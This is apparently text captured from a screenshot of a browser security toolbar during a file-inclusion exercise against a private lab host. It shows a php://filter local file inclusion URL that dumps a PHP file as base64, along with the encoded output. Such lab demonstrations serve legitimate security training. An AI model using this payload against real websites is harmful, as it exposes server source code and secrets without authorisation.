 192.168.233.11/file_contains/
百度 <Ctrl+K>
嘎其麻扎 数据库 html php wooyun xss freebuf python [精华] 正则表达式30... 在线翻译_有道
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://192.168.233.11/file_contains/index.php?page=php://filter/read=convert.base64-encode/resource=1.php
Split URL
Execute
Enable Post data Enable Referrer
PD9waHAKcGhwaW5mbygpOwo/Pgo=